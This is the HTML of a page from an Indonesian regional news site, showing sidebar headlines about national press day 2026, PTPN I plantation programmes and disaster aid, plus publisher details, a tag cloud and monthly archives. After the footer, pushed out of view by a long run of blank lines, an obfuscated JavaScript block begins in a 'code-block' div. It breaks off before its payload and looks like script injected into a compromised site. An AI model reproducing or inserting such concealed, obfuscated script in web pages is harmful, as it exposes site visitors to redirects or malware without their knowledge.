												<img width="370" height="210" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-370x210.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-370x210.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-300x171.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-1024x582.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000-768x437.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG-20260124-WA0000.jpg 1080w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2026/01/24/presiden-prabowo-siap-hadir-di-hpn-2026/">Presiden Prabowo Siap Hadir di HPN 2026</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Jan 2026</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA – Peringatan Hari Pers Nasional (HPN) 2026 yang akan digelar pada Senin, 9 Februari 2026 di Provinsi Banten, dipastikan...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg" class="image wp-image-54411  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-334x250.jpg 334w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,386 item)">Bandarlampung<span class="tag-link-count"> (1386)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,927 item)">Daerah<span class="tag-link-count"> (5927)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.657060518732pt;" aria-label="Ekbis (88 item)">Ekbis<span class="tag-link-count"> (88)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.827089337176pt;" aria-label="Kriminal (171 item)">Kriminal<span class="tag-link-count"> (171)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (981 item)">Lampung Selatan<span class="tag-link-count"> (981)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (352 item)">Nasional<span class="tag-link-count"> (352)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.414985590778pt;" aria-label="Pesisir Barat (76 item)">Pesisir Barat<span class="tag-link-count"> (76)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,257 item)">Provinsi<span class="tag-link-count"> (2257)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const 